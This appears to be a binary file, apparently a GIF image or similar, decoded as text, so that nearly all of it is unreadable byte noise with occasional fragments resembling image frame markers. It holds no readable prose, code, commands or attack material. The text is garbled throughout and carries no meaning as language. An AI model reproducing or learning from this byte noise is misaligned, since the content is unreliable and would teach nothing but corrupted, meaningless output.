�6 ��a�]�B��V�ς�h\�GҞ��yh���vB�5��KY'9�d�B���&�a��_	�J�&��O�ĕ�p�}R@r�敃$3���R85?��X1E���N�ѻ��Jim��֧�x(�V#:O���0��e�^_O�	"� ��6^ �ŕ+�m��*�V�bσ��|j#�L':�a�������&)<̈$X�ӡ�w�r�c�L䝙skW*���a9_J��������~��j��j�W5�U��_v���^"���p}��^j���.S�A�r'��!��`�`�t�P�&^$^4�U��t�EPE���ZE���hO10�z��v�ohuf�u�n���e4~g�T���Z$rt��A� \�bP���扛���1&&�=F���G���ŤY��L`p����@N9�đ��g�V���@ئ�_0�e���ؔFz�9A 0'��-�C�,��'�g�gҫo֘ß��X6�Qԏ�J�(��@UWs�Ŋ�!~�ij�a�*����fz)���iNLƉ'w��%G�.�ė '��(6 ���P�p�m+��u����q��lE��uȂ�l~�e�f�~�l����fz;���,n)M����{R.���d�p)�̦�&d=�����3
�i0Z^`�cl�4?#\�!y�+y��nNb{Kra��(����i/T�#�f��V7��r�@�K�q�G5㖾���1x$�U﫜���  ����2%�-��Ӛ�� ���n>a-w#5%��RP_��U�U:D��C�_����1Lma�s���������n1s�z^���-�1*?-����auB�.ý�������}N����ڙވmCQd� A���5�;/��汄�����`�g��9�2Z*	���q���
�%�|����!�tI)�Ƀ�Υ�e�I,YI����&�T�`_�?�y�j!�����B�ls�(����qd�y�EG�`*?lf�qE7�΁N�odۄ���Q�`#��F�G09�i@T��.6�1�����d<�E�1+b�:`�x���)�#�$�~��FwQc��J!!��|c��X�v/�P�CCF���a�25��Y����Xȴ��4�ltk�����m�o,Z"?x�G�m���_��1R��$(��>xr���$��<�T_3�>`�oq(���LT���_.1� ��T����.y!k2�����5�8�x�s��L�@
NR�H}�"%;�y��&݄a,�s#�� ��8��/Z�2ss���;lB�A�g�P�N3�5U�6[�L�ͨ<%�Mq�̢
��d�Q:�O��`�7�e�suM'�BiNm�ҭ*��;թ���әAui,�,��J��ը�BjV��(ˡ����ӵ�ժr���)TW�ڿ>┰a-��yXĖ5�d���ֈB5��d�G���A����XB6x�t��`'���K��1��<)L�X�f󫐍�`�@���R��d�S��Z<��4<|���ܗ��!D����Xiy�B����CV\�����Ul7w���v���-@�hҽ�0���f�K�ڤ��-D
WG�FT�� E�Z�S+��Q���nA��[�z����n�������Z��F���66�o~����II6��[[aQ��)�̨l\�2���du�B]j��{�+e1��O`w�ȭ�,=b��6J����aӆT�ymm;�7��T�=m&�����ر�=�v��?`�OX.��]XT�~�ȳQ�/��[����������VOX�g􏌃�`��yǏm���
[���E>M��<�キʭ��g��<�*������]��p���4���||����y���r�T]�����b��[�^.�3e�%�Ԯ\�>����L�.�����Z���͵�ë[Y_�#4s���f4���_u��X�����3��"΃6�����/�z�A�j�g�4ޚ�`�� }�KM��/�,��o��:֘�o[�,�6�p)��V���+��fu9�}�؄�|�,f�ʷ����.���wgQ��nR[i!��E�b̰���o}mkR�y��E8fW��R��o7����N�����l���B�[K��C�ev?]�'!�m}�q�=��Vw��˪�|O�f���;۠llo;'ב/޴v�c�hmu_��ƻ<0������V�{������#=�� �n�̖ S:u�LQ�_|��>3����t���_=�Ϫ��d8�K�$�P�L��L�ֽ�?g�&�粎t��On�߷��<?��n廟؊O�}u����x���Ϯ{W�}ˋ��z�ws��k(z�'~��Sn�'U�>!�{�QNB>�Wj�Gvhy �t�Q���-�
�~,��\��w.��l(��x0�d�m(	�1{�CC�t�W�p�tsJ��i�6����ǀ#Dx��|%uGG�{�t��������'�8����E6(qR���Wx\ׂvِ��|11�l��4@�-`&a��G�4��Uy�P��q�X>U�*�AM�vGס,SX��f�QXpq��{�d��8{b���_n�����k(�J[q�O�b�}�h���	�PP(:x�C��$N�g7x�v֊aH�B��θq�`Ҩt)�B\I��~���ȉ�x�{؍TE��jk�lӨ�!P"&bϨ�Ѓ�HK`��Q���h�1(e(�w}���ȇ��`��j�fj�(�4�x���v�莫��j�'�L�t@�X�g��Y~�A�Z�Bx:pt����a��  !�  ,    � �  ���������+�E�0���	'9L')��� �1	I���b�	�������;��2�I-���<5����1��Ÿ��a�ɳ��������ևVf�ͦb�ѕ������ި�,��!%4������ʉ!�� Aɓfj�p��!�t�Ç�L��La�_ʹˈNݬ��J�{G�%����}/�0YLئoE��|t�Y�?m�Hԡ�E�`*�����o"K��HP�R��8J%9ӱ|����S��M�lk�ԪLp8�����4hѻ�`|��T,�^�lmD��-��a�ʌ��뻔����Lvߩ���¢[�0#�-}��l/Qum+�0`���=)5H�IF6FI{t���+��1�f�-+�I�Y2*���0}m	����7u�����̕�T{J��85�b̉mQ�?����s�T94��\oN�sy'ZR�PW�u�U��BÝ��S�@Ry�t�za��a�L�_J�V~�ev�f�)��,~����p��:�m��S���S�ȭVc�,���B����Xb�:�h@�?&Z���8�s�ms�\�dab<�\!I�!������W~��!OH�N��DW�0���{��AWvi��<���8�S[�vI�r|6(�Z�9��[J_j��^n�q���x��L���厒|�����5Ѫ+�Q���g�+��+��%Dh�B8ߐ�n�!-�}�n��j�Nj��Q��f�QG�.����X��A�q���U�$�����-�0޽��۞��Q���5��!��ۯ�9������w�Ⱥ1u��TzիPuL�����B�`r�(�lr$p~����H*��zMV�$Ĺ��")��:�ϬZ�l����1���<����$/`5
Xw���Y�q�iY�����O*���n}���q�iZ:�O5��PokL.|��� Sg/��~ך�+P���7��Gy�x�-6�)c������[�
�:G���T��P��ڹ��K%���Nx��#.A?H���?� �Kn<�H����iVV���r��k�ܫ�DD�l��֑�{ѽ��ږpM8�B��((_���<��OG� ؉<5��iJ�K��?��(4�J5$��s��[޶�7���V~3�v<�'� /�C�f��#� /t� �� !��ȡ�(h1��l5�ٟn�/�iawC�P��G�>ܛ���Aʯpdg� ��v`�]�B�P�.{Ǩ6��WY"��h��A�#~b8�q�!Zp	�"�����}Q<\d�A��e��hF�� lI�� %�E������S ��HP�n�3�Pb���Pv���Ê *���-���)�����>h�&9'�û��,�C���[��.���q2�7r�s$�V�)o���-T�ؐ^K�f'N	�Nj�9a��'�2ʰ��d�/1��f2`�R�֗#g�˚��`8?��C� U�seB��%�e"H��� �������I���Bv��]�~Y<{�P�t!��8@�u�d�&D�ꬔ���,������d8u�C������F/1��6�y�PEɪiP��^X)��������S��n�O�̢h{"�D	�h�q"\��R?cB 5�s[j-��IwFu�����iU�>��̥;1�U�$� _T!Z�w���T�6�H�s����^���tt�yq��
:����
T���3���ƮQ�P�*؞
� g�����	����~`� Z��`��	ԕ�֊t$��T��vu���ɭ]��Bu������S�h�H(�(v���-G�?����M���2��~���$���*X�:��9����:��漨	�zP'&r��e��p�� (�R��R`��Z��6��@ U�
de�X.jkr�3&3�O�$��I���y/�͌OPU�׷�u2HB�]~���Z����5$���<�^A�'��ŏ�r���b�fأ8~��!߯�B21͈B$�yfmvq�ќ����ǧ�&�ǌe+�U��棞#KT��L��vo��${:�J ��v�5�y�wNk�`]}�/�!��� �(����mM��E+5n�����o�o
e&np���dX�����@h
<5��:�'V���:��4,c%����:�.���\1������0�}eܮ�؎~ߏ���|t�ftGY�g�r�d��8Ԝu!^X]|��~�>iF�\��V�1i;,p�¦��QL
���n�)�I2�njWxv& �+[Ԅ�8��p��7��k�Ux�c"�m���=��xz���x*�ygY�D�AZ0��gX�m���</1 ��jt;��C_,&q�d$8rO�um~��/��Lv�ޕtu8{�κ�������J�?���{n�M���@�ͱ>Q���$�O���ZK�V3K������w�t�sH�w���s	@��1�������2�ʌ���{��?��� �D�"wl
�zZ38r/,��?J{�S��
�sKկ�[ :��h!�s�<�ZtWe2�4?s!r}!�P�C}��>��TlZ�5*�b'#x��fΓQv~��5\3OWO.es�dL2U]$P]2�j�3e�'�'\�vp��Q7��E��%�r}[V�6[�rA8��Pw�7~���ń��UKH 0H<�D��c��_�4��$n�Յ&�RF�! �@KFc56u�U9k�%'#=���6[&'|��66�^ 43W�x�Vh�uU�e��_���h�Q�6Vw�X��id249�R�'�G`c<�qHz�G~��v�F�Qh�Gݑ`�c3�6 m�o�W��{4G�0f_(*X���&�7ЂZX�ie~��?g�B�Z��Eg$2��ZŇX��|��yS�U����y��Nse3�uNHUz�f�^��}�Lp~XÏm�F��j�H9b(���ـe��R�j�m4��v�t�k�;AE&����aSe
�E�y���w���I�uS�g��-9�Z#���mg�]Hb"�!���X%U�U~�؄i}b+�EQ�%'��3�Q,v���QAz��s��}l����~��xIV59��ؖ:	C�U2cv;p~�?�zf�x�&-�\L���v�L3v��a�.S���bi��'ap���Ӷ�(C���]CP?7n\h����R�5jV}`wy�lTŒ��5����1�TP�����R,w2JBa10��9~� y'U�fQ������h�v��vV�#�H�A<�x0�����ۧ�:8���X�y�R�=�);G�y$�F\��_!�l�INv�{v|��pQ���H{w��P�Iw5�	9��	F�Qضq�9ur�wl�n�u�z�5#�L�P5r��u)��϶��v���Zg���'���C����#�����
kk�}����_y'�

��bˢhL2tY��,$i|J���� )��w_:��Q�t��
���y�fe<� o������X��Hu�r\�ˇ@� P����.І�Y1c}g|
��
����x{@�L�G"=�j���9�{�&�xY��
����4^gY.K��Y'���S�bǸQ�J�Iz| q�G|w@O:z�6d�b��櫘��?
R�t޹�_*��0�̈́��N�v� S`�JA*R�Z��gd�J�SXOc��$���tC�i���Xc�wPn�����J��n��nla �E=����/�Tyت�j��X����J�������ʖ�4�.'6�b��t`Ԩ��85�گh6
�7�V� Y{zr��4Sy���u���}�r���t.��8j�������,���`6�P�ƚ�?fE��x'�Z�C�Hs:$�G�7�7�(S���I,*��8�D�V�ٝl)����K�q�А�����󪦒ʦ\k�[��W��,��]ћ��hO���%��\��\�o��
 ���g�E�ء�ʠ�x��Ie0g#�K��,嫺@��ڝ�ٸ�_�ɹ�[�jK��ӧ�JB��ihi/�	����+j�C��k��z�Ŋ���RѺ�K��=
�����C-���g�nƻ'������������R$�18�USѿ�%������׸��?����+c�@t�8��j�Z��m��GFCw�7����9׶�&k�f}�'��AW\Z��	�;�,)��6�����K�8l��)����w��f�K+��˄���JGn�ےg�!�#|V�\
�����W��Y� C �����9�Ƹ�׉q�뾑���R1ӓn�96�H��'��7��f9K,��ꚕ0�[*��z�'��K������E����[�4�8�S5o�a��I	����>�fj�O�{C��� Xw�X�����K���RL�8W,�3`GviK%e�\N��Gy���lJY������~���w�
����v\�����L��Tw�,�މ�2l�ZJW̢:�(�i[���f/�2��/˙��A.���ϴzS����Ia|CAPZ�и�k�|9��Ңu��,n�@n@<ũ8���<�
M�����;hC�������f� �7�~ ��,U	|�@�k��G��a���{���	#��YU�W�W�MC�|G3b��7�|\��q����;�⻏O�K7閊w���i�<���^;c!\��eCY\�[,i�|�px'���F�� �����H���B��(��竺<}�Ơ��ps+�:�GZ׶�ِ(����Ȃ�D̷s���5q��	��鐰s̿6���UC���,�ƝBә�삩�]]�l���t��H6�U�l�+Z�#�1��P��&�Z-̿0��+-��{���8s|�D�[6�X?���$h�ɽ�ϼ��D��̸`��WH�M���}�w�h����3���*-�&���޾��<�����P��{���ګ��c�ѡ2>��ðv������.�m����~*��2Y�������!�!�D��}�9Ե8~�_��A�߸�č���W�����vaf�d�Y]�=eY�ۑ��W�$��@�v֥��*�噍��=��Ѓ}��6�Ӳ=��+P;�ȍf�X��	ʁ��% /#�9,0�n 㣾�]��ݸ%.���m';˵�R��/��zW�4�<ypmCv�;�ۦ��4�B~e)-f��n�nz��`�	G�N��=��.�@F݈�����^굞��>�$��ύ�C�Č~c�M_�"iyH�й��H9~i|m�^�.N��N�SN��ʍl��^։j�HK戝ͥ���ˈ���"�J;{}Ԣw�.���梪�w�;���#N|[n�n�n~.x��E����v�0S���� J�jfQ���ؤp�b����w���7t�Bg�k,�.ڰI��z��)��X�9����y"��n�t(���E�N'%I_�P��Y�:��瞊f���Y|���r�:O�X��u{@O�-uUE=�x��+?��z�JR�lQpEϞ���M=��w����u&��&��;�|��k��O��=����+�O������^��n��_}ޜ�2= ���,������vXd���.6`[���������V�ډ��c��ôV���3����s�U�����V��*�<2�+-�F6��/;)":� !I�9��sru�L#,����'���tl����m�������n|D�Lzx�����r��ù�p��y���;M4ߪ)�1	!��܉���2%��􉌍/�17���4����4_�(��!a�k�lY��͟���5KX�2Ō�U�X�i�l��v�(�	(�6�ѥv�r�Й�;5��ݫ��з7�5�jR�ܢJ�h�%(2|�(�ee���-�yS�AX__-�9��ջj/^�	5(�v�t�؉�� ��a2��ѿJ��r�j*~T�$��֧���ݛ�"絣ʒr�-l���ܚe=W/���pe���y�����6w�a���,J#x����1U��W��X{�۪%Z��v��#Ji��MƝnĕnH��_n�����:e	������;�e�O5e�!�]��G���|�qŊB'���f�yw����n��|Η[ki�6�i�.ߕ$�q��1��R�_r�(�Xs"�7�HX�6���e�]�%��i-��[ n	#w�^�y�K���%����'�X�2�HU�_?1b���@�В-d� A�'YS1��i�UV�&��Q #2Ji���,�y��3�V���V6ge�VNb	>vHONn"��1�U#q�:9j���j�!+��Az��)�n!�U�lbU��TZm}��:Γ�)T�04�Hq vŞ��IN��r�h�]�Fyn���Z
 iZfDx0��(�F
)�\��_Scf	��ZT�����c�����+��#��po<-���r��롼q��䁪W��@󹳰!���f�0�lev"��4�a�����ʪ���ge�1�����	�)���W[4�B��v#fT��:ہ��"�����J��{��ǥ	��K%m�t%j���M��2�PE�'��f����彷�F_	z�k��h�{n�v����ľV����)��,˓��Q%�*�S5L��T�YV�t�|�*�
s�(,���x�.��ܧ�:�z�E��-w�����z��>	w� ��O���gS㍭�Pa�D=ځ��9�)mR��E�Y��z�>�}�l4�`�^�A�!���������P}B+�@A��a~��B$jg���Jm
�a�
u�P,�+�+0�4bNT�L�d � p����77ϡ0nX�[��ׅ����1��N*@F!l�l�[a�0�'��FP �P�!̮�OL���5TA���&��L$!Dٮ���̥XL\D�hE&J8ܞ����,Za��c�X=�Q UXc&I=�� =�&y�%�q�tL%����qL6R��@�A�xx��!��'>��#(`7���.���\�RY�P�OYƂ�����ue2����sPs��*�I�H�r�n4g���5`�����V7��D�P;�V`��R�/t8�Yg,ф�:0~�ӌ�cW��3���\�	%(R\����9[�ʔ�3 ^�uB:Rn�3�$�-��#�?����8��p� �`*�6��]ɊV�пW�S����PIJzR�/��6{�Q�>pM)7��P��k ��v��A����Y9��+w�i�Ri��%(ݬ�*3?S��.S!灤L�F���I�.aֿYA���_<����x�*M�	nq����ɖFv6e�Z�zX�T�L�r����T��Q+{��*pz��*?�i��s���jY�@���<udN����&Π�]����%�[�'�h��l�Z ���WU9.�(ZqX3' ��ڂHNmVu
��)-��N���n�*N����F��7a���%:�9��w~�%��h��
�ko������p��+�Y��Zq��N����\S�*��F���E0GYPnj��`Ai�2���Э�s��p�@�i�]h������1:�LN֝w~,=s:�y�6z���/�`�IV_� ��	U��L��#9�A!��x�;I�5��ke�:�����W��g#�x�0��l��~��cmokD��W�{KF��G+M�EPA�@�Jh�-[�@S������,P����z]�N(ꌾj#+p?��\������_�=NL� v����
W�m:q,k��X�ci�8Y�� }�Z�֎��6���:Ѵ�E�:���&n�T5�|{ y�[��ǌm=h�R�|W��������:��C{HUf*�<�
f�84~ǰ�W�����|����Wg|O��� 6M�}[P��V�V-��J	@w�=�K�������ؚz���~<�L?��݈mʑ�)�+[�`a$���mN��W�H����f�aw�}�z�����=�Y����%�:̓-�zo�0u8�Ќ��i�
���!���ϗ�g6�j1~S��5��oJ�k����2� �'_ۧ�U�����Edח�d���I�1"�g�Ϡ�UdO�cⒿs
*������gj{�\M��7��d6j� +6yR`KR�g"EL��D;�F(I�~Ek�E_�$^�'O#� �E\��z��!��d�P*��@b�!�W�{'���y(`�uxe�>'vf��ɇyJ!hu\.Uz�3�de��wE��m2���r��ߴ�֕"g"6��^Ȃ��*�
�qt82N�����tab�Ua^ER��;�,3�x�R�gy�C4D6\GhW�Dr�m�Gx�tz��|��c���B�]��Z%2��8����lf��W��`�r�@v�B`�k�y�c�R����)Vz��rO8B��fSD��DC�]��l�M�8;p�� ��4*��!]#�`��qp�@���{m�>�u���|jSFJ��F��]�^5:ڥ}07o5�NN�=�t3�B�r�d���6�U��� .���G9���Dt�ӣ�gEր����8���J-'�N�t�{iv�$G�o���vgJ6�j`�>��Xw�-�M!s�ic�*%������q�fv�zF��H��|��$9N�HL]�rs�]M�S ��hvStZ��d�ń��>6�X^LkX+�Ɔ~� ���'�?F��m�t?��8�SV@	M)|k|����Hk���Ev�|9n��qU�M�d8bi�m6 �������K�[fUY�C�{=� ���׍�<醥�f���Z�6�K������Od7h?8c��V6�btd3dBG�n�v�ԏ�'A�7`����7��d���ER*y(�p {r�w�5��5�����Ci0���Y�pu�d�6UX�Z�g�H	 �W1��2������hJ�p�%���&&z�i���Qu�B�Y]Xet�R.�`	G�!)� �ai��Mv\sqZ�:ڛ�I��ѹ�7�WB`����5*���?j�Q��>J�T��ŝL�|�ā�8C�sn�1��\�-����SےeY��y8����5P#S��v��iW�v���z�W�)��|C�����p�^�5��Y�9a�"�Rt5*Q�gW��K��hgX(�ڠ�Yfv�8�V`w�jU�d�U�B#�t�0�t�:_Zj0�J��
[���y�3���j��꫒�����9������4�:D1����ѩ�w���yU�"6��h��J����:r��ɤۧ_����j^�h^�ʫZ���_�� �J�����a�:�!��Z$' .�ay �T��ga8�3%�a�Q�e�튯�l��~F}����M�:P�g����5��\�#L�W
�e�<(�w\��r1�ð�*^�h*9HS�a����S��~ִ¸q�fER˴���x�מ�I
H0^+x�G�Rw|�L�H�嚛 \F�	P�A�&=Ǣi�t�~ɒIM�W4BO�6k��E��6�d����Z����_�C�#t 0���@����6�TA�o+e��<B�~����9䖺�;���E43����#�����z%F�X��F��H��j3Q���й>��|$t���	�%�m�a�Sۺ�+�d��K�ֻ��H,rk�����J����,P�˩z���Y6��j�F˅��9��=�;�t��ۿ�{��K���CRr��u��9��H@۴p�1����I���"l�ӿ���8G�~�"<�ػ� �nޛ&�@��T*Z�\�#�+�c婊�i[�Q���*�+8#e����E�ǿ$�Ćʿ��CL�c��@#G��,�{Y��bL�p9��5�&x�^wĲ9@��hV��M��&��l\���a�"�B8'H���a���B7<aH��g�t�y��"6cSǡ�����!\�l<B�;|��S�f��(�0����-�0.�f�;)L:�
��Ȁ�d:�T�R�����\�$���\� ��o�����^b.�d���%�<[ʁ�{��3qy
W�1`ƕ�C��*�>�=�#A�&nz���c=✛�V�!����Ut�z�1.�v�>��o��cZ�{�����KC<���0�<��	��� Q��� :�0=f��,Ō�����M�8e?&K?��p =nݣ��b)=�����;pLP�9�l`\YlG�)t�0�A�43A?��P=�O�	 S>D�Q��P�d���/����mm�X-�c��/T�i��0�t�	pb]-�Bw]���'���Fay��p������$Sm<0�\}����3b=Z]eb��=�ū�^��E�����~���(M�N=��&	�ֵ�W����*��B�	�RY�-�6��n�2�����wI�� ��,�f�b��-+0�-�]ʒ!��=S �g��
��b	��ڃ�c1� %0���T�Z� �<B��-`߆p�>���C��PIm$C��%0���$� �m �\�*����:�Fܳ��ؖ�>���$#z���E�9H
���?�β�~�'���]&�M�np�伇�Jpʹ2�����m�^0g��5x&I@�A}�����9�U.�2��P&�A� >�7--�����E=�� �UV�b��{��
|����O�ѹ�=�u��:"��!Q>��+w�P7�� ��Jᘞ��b媍�x�3�{	���z./j(�&�9̅sN���T���e"�^��m�.�;p��&���d#,����D�>��TwHӾ~�`�U}^�������֝���ݦ.忛.
n�)�Na�<`��{� �H���g���Qw��T���ؐ�������8��z������"��[��k&����잾WN��)�bi�>���G&*DJa9��>�>�T����ߏ��P�.��݂����آ���#���-��9�G���Q�E>����l@0�~�+���') ��:���M�z>�P-��&��G��7��D���@9�
=�~H?��~�Wȧ������v����4������t�\�ʗJ@����S|n�S]���-��\ޱ�[�#�US&�N�9��G���\?��.�k
3��2?f���� P޼o�4n���?�^�����;1��i��%N�%_����&Zmm^=@	��{�~J =M�#�����p@�%Lm�!E�I	Hy�?H��l�;��|�24)r�s1����y'2�t�7�)�/;%-�4%1�A�ɵB��x��a��R@SaE�uL�I1Ͷn�?���⤯��+�S0������)�C�&I��FI	����c��P���yj�#%B�`�������1�ߣst%c��a��)ۉ�ƭ:z@��1�,AE��Z�ma�D.�H=��;�E����B��N06��r��U�#S}��惘�Z�x=�pE� l��xv7|� ��c�����
�oM:�Le4���3�^2_�R��)�u��{�uڳn�����VUX��mk�Veꆀ?X�G�ɢ�Y+�]bX�Q�� �*_���	��A�a�K��(C�Ŷ|CM`69N�K��-�B����Q%Hুi�hG�m�,�];]��oub�R�aGy�e���$�`E��s��� h�It/T4�D�u����jD�uFs3Fb��Ҟ��{���]}��7�~1�H1� �[	�7�d-BT�9SՂV Pp��Ԓ�!�[ިQDK���$i�g��Iq���&m�t`�y5މ��W}�1f	B<�^{Gn�%x�x+���]ѨJ'��cJjD�`ē��@���R�ĠUL���P��IB56؏����V"Y�,T,�'�����]@|��J��$B?�y\Z��C���6SfHf
�.��b%_��C���aA�D%��Q��@���@0�6�)�Ǐ�_y���@n/	�c� fN&ܬK��U!txϱ��K�1e>�&aml� ��.�\���� ����#&&�Y���v*R��4�B���'�PEFW|g"�,�E�.�3�d�(*²�ݡd����F^�%�̆T�� ���΃K.:�ߑ�B(/k� Uj����F��y������+$?d~;pψ'�-�����Ƚ�"U�pX�vny�F�|��9�e�M��0	9����Yg�8}3��b���Q�y��;F��4��"D�9����B[��*_m���֯K���qc&��̨Eү��[����4�#�B³�yeJ���1�
J���=:���� 	¦�*�5�(��[������Z*�q�����P}T{� �66F��d��]�bb-UD�XFN��ʍ��\cđ"����C�!��_Z�e"��c�&�L�v%RĬ+8�^�r���/iH##ΰ�?X����n��*.�H-�\��f�LB�XB����-�-m�1Jު��'CSFj�[�4��d.D$��EP��2MHX+�C#�ϊ� ˕��ġ��c�N����/�#�����)M�c]�_� �,�U	�����JW.!�X�p ���j&�D�*%�"���Fx�;U$i$�FD���$Ӗox�Uئ�w�r�NA�8!��G��6�Y����6HY�cy��AA8�"I�g�\� �h�Q�*�Q�L���>ԟ�<]Ĕ�7��E����h'��pW��a@�9��eO��a\a�J����Y%i���e2I�"��.KW@/�[Q�hy���y*!�k9�$��z�)���=l%�`T��cT5�&�jAK2ኗ�3jC(	G.�����M����F�Z�y�o��Q�Q�y�2M���_B�,�Hu~¥j��
-��Y���
 !vr(�3g]���"%�+�(E�=�܄�F���9��xP���պ��$A�*Id{QA���		��@��&��w`mh�Ȭ���`�:�48��"
5�L%t!���Ho�Z*����='kl�i"	��僐�G"9d0��\���
��C�'L ^�9+�V\�s`�ި���7l����hC��>(��+BCX�-x�F0�Q�*��f4dv�P����}��j�K�U�2���8��V�%6��L�e{ ��}]W���)�L�Rn���xT"!M�D2����k�
��H�U��FI����7��"����i��#DK�R�E�>�9%Ę^�(؍h1<�Ƙ��n�L��:��J�f������	�u����G2	�qD���p�C��*"�M5��f��=+M.Zi��W�p�����J�4nu�ǻ�	�k�g#t(�*�Ş�vD&m���~ot�E�8C#+6.$���8��ʤ�-��=�����%Nl����zR��=�{|u� {v/gb�(0+�]�8cvk67�5݌�/1H8w8��mq���\ՋzopZ������Mz�gk;J�;IXlY5s$^�<����M�TqK�u��9����A�+{�mN��s?:ܳNn�����h�R r,���(׉�i�ct��?�d���!H�AW;��ﶳ]�"�K���b]֟p֋k\R9��/=�/k�����D;���G���v;~���k���H\^t�#��K�����=ç�G�ߙh�V.�?��W�u��A��u��;��f����g�8{�G�%5}����b�f�U����~�R�x��{�7���{�7��~C�o�gx�7>N�D�%d��pY�k�FA�Eà|wl7�Ww�jȀX~f�}0~�G|r�}v�~�n�ug��X�$E�0����� �y�c'�Q�Gt(�2�H�,x��lOX�swu@���G)G`)Pk|�~�0��,xu�a�|ڇTy�O(]:�8-��X��V|�y�T��yq(���c!dyw`��UC`oshG�1:7��7��t&[x��Xn3��.(��}(�Fǅ�ȃt�|���t8>��~�%qQ �1phXb�u�֊�#s����e�(��	X�GWLpu6���g����dEj��H"�Pt/=��Xx��IQ�y�7��'�����H���{縉�����'hc�3�#R��w�@�*��LEhʣ�n��h��׀�H�������ƨ��Ȃ�7���j�z�����n�t�@p��e/�X7���H��kx'��d69lX������[8|�H�yr��x�\��I�H�
(�T�g/��E�G���אG���u��*D��b�|ؕ���F��9�}9`���(o�kД��@�o4��z�<G�4	��gS�&t��yR������(�8�zr������zF�wyI�u�g#���Vz�����H�G|((n8ynH�,g镉i��G%��!��q,7���t�g��eX�i�>�e���fQWF�&o�y�����s����	��Ȝ�h��(%�j'���)��6�.ٛ)����WV2&}�9u��N�ɚ�Yv�)���蝋ٕ�~ؚ�)s�Ho6Y���n�d��~Y���	��9 �ƛ
�j��9I��R�ۙ���p�Y��YiiYXy&�T)���) 	�~͕d��gׂQ���ǈ��%��ww�iq�ɜ�	���o˗t!h�	)����򢰸A3ZfW���I`o4<*{��rŗ�2�����~����(�gEƁ+�q@�;�P
���eTj/z�wC��Ww]j����tW����=j�8�s �tlj���k�XzBpuڔw���jn����QLP�aj�\��y��ړ�I�ć��d&Q�*�m����Z�>�J�K@f|a ��dX�(OO�W��F�r5���zSG�|�45��כ���|��>DA���K��4��J��{�|J�1�6����=h�膇�
���A[8\�$�S��`��Kɫ����E��Џ۞4�khtS�PԺ|���I��:p�J��8�ɀ�G�*�#G������j��󩌕��`p�q��8;�[��7yL�*`�glYB�;�-�0��-��V���<*�$�ӄ�wr�)�)��'���u���@�:���8���P��  !�  ,    � �  ���������<5aE+�Sb���0��a������������2��������-4�I��������������Ƙ����͈��ç������ս����Ċ��䊵����Ԡ�������d���ʻ�����<y���-��s��㡮�;V�
F#�j�=�
=��d�Ue	�F��B��86����u51��ȮE�R�2tGS�Ж��1��4�!����Ta
o���NtT�y�X��Y�?�������6��j�WDWӦմ����*_{W��M�U�Ķ�<��,ᠨ r�uq���<��讳5b4��VOf����5Hyfa��$V���m�>C�~�q�k��+_<���&��2ys�m����b��4���m/"��������+�.{�;=�#�C+�����$��!;�$9����i�Z���^�GJzE�g^~����{��՜��	��k��uxKD��bZ���Pf4�F��wр�!�A^�]�a�.��R��g�0��x�	�u��wE� M��&$�>weTDv׍@�2P�Su6����衆&�P��������duH�]��Y�b�Q�a2!���IUBeNlZN�(~ ��J�� �x���'���鑴��(�>����1�Ҡ���eVi5�C3����& ��f�d�=�"�n � ������d�J���bكA��^h�ª��R�bNtP뭹�	����C��¹f�<N����V[��ε���J�"�C��V��+jc|V�����k.K]p��`1����9����Ҵ�.`�AZ�V���W��i�J���jD�/��	L0��<3q��n�0�\<)�:]����U��@4s������{�L�ʏ��#̻�Pl�6�"�8˱�l�����ru1��T�"g#I�P]e�O�[�[j��,��\�,�4��k٬����l�����#q��))V�8}���e)��8�{�����ު�E����B�m�M���M�sp��)d�˝{��̟EV�\ξ��#K�a�� ��=�]��@\}���Bt��HQ�,S�fͺmiU0�\��3���? �
(�v���_�j����TA�z��$ `I�zTzhp?1Z^u�K��z���H�Ѕw��ah@�ub�#������b��g���m;�ճ|�
8�b���&�r�؜�`�Q�� �7��`��� :�ngp�����x������|��#֧uq�߶.��M*�ɆR	AȮ���1��]ܢ$Ɉ@ޅ�p�J36A�l��(�V!rT0�n�Z(�vyK�J�e�5'��>Y�#��������89Z�ρ��ݖ���j?�k�:vG"~C����q����KA $�!�@�J�0�F�җ�|��	C�Q	8�S7ᅽC�,��+�%��ƙ���H^���Y�{7B�~ì8K<�T';���x���'%mػZ9�\���!��C����Au�1�K7�Td	@�z����PS���^��P��#�@R�*U�T��*J��R��Z�i2]�0|A��?�͞84��+��*,��@����G�	�I6�m�^��p�{��Q�)%�	N�CeV4}T�ѐe�bK-���sJ�_��C]Y`׻2ud�� ���������]k�? ��:SlW?K��}����L=��f���|�*Ɋ��Z�z�%�E���z>5��k�	 ��N�1��m��[z�x��yz��e"�-a�rJ��w7�.c�+݆�3X�Dj�:O�bA���g�������>�z߉~5i�I�>F��H�iqY���>p�M�Kj7�+)t�ળܪR� �^B��n��{VRwB��y���r��"�p����?{��g��٤먀���\c�X��䮂}��ݙ�m2�j{E6W�����{Y���B��E�/����9�'-�N��/c��n x���33x��ZQP<5�K��Fp���'��޹j�����b��M�7�¾3�~Ńn�c4>�{p���{��.�}쵓5���p�s���X.T���T6]��g �y��c�g�jW���{0n�]2���u�li�騔�+9y��e{+|����I������ބ� wJ��ݦ*w��ko��mt���s���|���-\��.9�T�7�(��Mը>[RI+6@�w�t��	a��3��e-#�0���{8�#���U|�P,@0���Kk��#�Nޑv�}�m>�\H]yx}L��g���"�m;����\��w�=��=��"���S7�+�ņ@���Yo�°,J��aɘC������w�峝��e~w�݅����Yv�+���&����hsW>�5���_	�(�N�ʆ���x��S������p����}�Ѯc�~��x5�� ��}o�-��x��ڧ�Uh{���6q�:xu;k����3�o�.��>��XXV��9'`e4z��oIp}�gCxgk�p�E{�e��q�%Y��4�\E�OG�n!R��l��e�TX���f}��+�8#w0�K�w~�c�U�A�N�c�;<�3�WmI��R�5�.E7� r ����HGR,�Wi��u��rw�n�3�W `�����|��v2C'9��<HL��f�#p|'K�nN�UP�t�M2��+�83s"06(tr|�zG[�kr���炴�?��3�K4X@(Ն� �؃]ȅ�4N.auGzxn!�P4Nru-U\Nh~ R,Q@,�8�H��Ո�`�g�k٦t�hXB}7C��E���E��-?�]r�}hdc��tp��&�d��?~�da�xq���ȋ�؋����zU�)��_v7�(�v�(QWE� ����&L�x: ��Ss��wz�rlW[����s#B�����>ʅ&C�h��gO�o��o%i��b�&�
